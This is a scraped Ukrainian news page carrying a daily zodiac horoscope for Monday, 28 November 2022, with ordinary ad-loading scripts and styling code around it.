adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><article id="post-114032" class="td-post-template-8 post-114032 post type-post status-publish format-standard has-post-thumbnail category-news tag-vinnytsia tag-horoskop tag-znaky-zodiaku tag-ponedilok-28-lystopada-2022-rik" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-image-gradient-style8"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новини</span></div></div><div class="td-post-header-holder"><header class="td-post-title"><ul class="td-category"><li class="entry-category"><a  href="https://presspoint.in.ua/category/news/">Новини</a></li></ul><h1 class="entry-title">Гороскоп за знаками Зодіаку на понеділок, 28 листопада</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Від</div> <a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-28T08:26:11+02:00" >28.11.2022</time></span></div></header></div></div><div class="td-post-template-8-box"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><p>Пропонуємо ознайомитись із гороскопом на понеділок, 28 листопада, від <a href="https://www.meteoprog.com/ua/news/613706-goroskop-na-ponedilok-28-listopada.html">meteoprog.com</a>.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_4 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p><span style="color: #003366;"><strong>Овен</strong></span></p><p>Можливо, вам доведеться бути більш розважливим, щоб побачити результати на вашу користь. Імовірність помилок під час виконання роботи велика. Вам потрібно очистити свій розум від непотрібного безладдя та приділяти більше уваги своїй роботі. Емоційні почуття до вашого партнера можуть викликати деяке занепокоєння у стосунках. Цього дня не розраховуйте на несподіваний прибуток.</p><h6 id="telets"><span style="color: #003366;"><strong>Телець</strong></span></h6><p>День, мабуть, перевірить ваше терпіння. Неупередженість допоможе вам приймати ефективні рішення, які принесуть вам користь. Робочий день поставить перед вами низку складних завдань, які потрібно вирішити. Вам потрібно зберігати спокій, щоб ефективно вирішувати ситуацію на свою користь, інакше це може призвести до несприятливих наслідків. Можливо вам доведеться нести деякі небажані витрати протягом дня. Це може викликати деякі проблеми для вас.</p><h6 id="bliznyuki"><span style="color: #003366;"><strong>Близнюки</strong></span></h6><p>Ви зможете завоювати довіру та підтримку своїх друзів та однодумців. Ви також будете загалом щасливі протягом дня. Ви вмієте якісно виконувати свою роботу та зможете ефективно виконувати свої обов&#8217;язки. Швидше за все вам сподобається приємне спілкування з вашим партнером. Будуть хороші шанси заробити на акціях. Ви також зможете заощадити трохи грошей упродовж дня.</p><h6 id="rak"><span style="color: #003366;"><strong>Рак</strong></span></h6><p>Ваша щирість у роботі дасть вам сприятливі результати. Ви можете розраховувати на просування по службі. З вашого боку буде більше щирості щодо партнера. Це проведе шлях до кращого зближення між вами. Успіх буде на вашій стороні щодо фінансів. Ви також можете збільшити свої заощадження.</p><h6 id="lev"><span style="color: #003366;"><strong>Лев</strong></span></h6><p>Терпіння та присутність духу будуть потрібні, щоб підтримувати робочу активність. Негативні почуття можуть створити плутанину, тому уникайте таких тенденцій. Протягом дня може бути підвищений робочий тиск. Плануйте свою роботу, щоб виконати цілі. Зробіть щиру спробу налагодити стосунки зі своїм партнером. Швидше за все, можливості для заробітку будуть обмежені. Фінансові рішення мають ухвалюватися після ретельного обмірковування.</p><h6 id="diva"><span style="color: #003366;"><strong>Діва</strong></span></h6><p>Можливо, вам доведеться піти на компроміс щодо деяких зручностей упродовж дня. Було б розумно скористатися деякими порадами близьких друзів та колег. У цей день ви можете відчути стрес. Для досягнення хороших результатів необхідно ефективно планувати свій робочий графік. Ваша психічна напруга може вплинути на ваші відносини з партнером. Слідкуйте за небажаними витратами для підтримки стабільності у ваших фінансах.</p><h6 id="terezi"><span style="color: #003366;"><strong>Терези</strong></span></h6><p>Цей день обіцяє бути сприятливим для вас. Позитивний настрій допоможе вам легко досягти поставлених цілей. На роботі на вас чекає гарне зростання. Ви будете виконувати свої завдання ефективно та точно. Швидше за все сьогодні є шанс заробити більше грошей, які допоможуть задовольнити ваші потреби протягом дня. Ви будете насолоджуватися хорошим рівнем енергії, щоб впоратися з роботою.</p><h6 id="skorpion"><span style="color: #003366;"><strong>Скорпіон</strong></span></h6><p>Цей день може бути дуже пасивним. Дуже бажано бути більш розслабленим та спокійним. Вам не вистачає стабільності в ефективному виконанні своєї роботи. Колеги також можуть бути не дуже готовими до співпраці, і ви можете не отримати належного зізнання від начальства. Ви можете втратити холоднокровність у розмові зі своїм партнером. Можливо, пізніше ви покаєтеся. Через недбалість також можлива втрата грошей.</p><h6 id="strilets"><span style="color: #003366;"><strong>Стрілець</strong></span></h6><p>Можливо, вам доведеться піти на компроміс щодо деяких зручностей. Зберігаючи свій розум вільним та гнучким, ви будете щасливі. Перешкоди можуть бути присутніми, але ви зможете подолати їх завдяки правильному плануванню. У вашій роботі можуть виникнути помилки. Це може статися через відсутність концентрації. Нерозв&#8217;язані проблеми у відносинах можуть змусити вас поводитися жорстко по відношенню до партнера.</p><h6 id="kozerig"><span style="color: #003366;"><strong>Козеріг</strong></span></h6><p>День, ймовірно, принесе деякі зміни, також можливі подорожі. Можуть бути затримки у виконанні звичайної діяльності. Можливо, вам доведеться зіткнутися із труднощами на роботі. Також можуть бути проблеми зі спілкуванням з вашим партнером. Ви повинні спробувати вирішити проблеми спокійно. У цей день вас може турбувати біль у ногах. Знайдіть час для відпочинку.</p><h6 id="vodoliy"><span style="color: #003366;"><strong>Водолій</strong></span></h6><p>Цей день обіцяє бути благополучним для вас. Рівень довіри буде високим, і ви зможете приймати рішення, які сприятимуть вашим інтересам. Від вашої роботи буде більший прогрес, ніж ви очікували. Ви також зможете заручитися визнанням та підтримкою начальства. Ви маєте бути задоволені своїми фінансами протягом дня. Сьогодні ви зможете насолоджуватись великим щастям з вашим партнером.</p><h6 id="ribi"><strong><span style="color: #003366;">Риби</span></strong></h6><p>День обіцяє дати вам прогресивні результати. Ефективне планування допоможе вам досягти успіху. Буде високий рівень енергії та рішучості. Ви можете використовувати день для ухвалення важливих рішень. Оптимістичний підхід допоможе вам легко впоратися зі своїми обов&#8217;язками. Між вами та вашим партнером буде кохання та взаємна повага. Це допоможе покращити рівень взаєморозуміння один з одним.</p><p>&nbsp;</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>МІТКИ</span></li><li><a href="https://presspoint.in.ua/tag/vinnytsia/">Вінниця</a></li><li><a href="https://presspoint.in.ua/tag/horoskop/">гороскоп</a></li><li><a href="https://presspoint.in.ua/tag/znaky-zodiaku/">знаки зодіаку</a></li><li><a href="https://presspoint.in.ua/tag/ponedilok-28-lystopada-2022-rik/">понеділок 28 листопада 2022 рік</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big 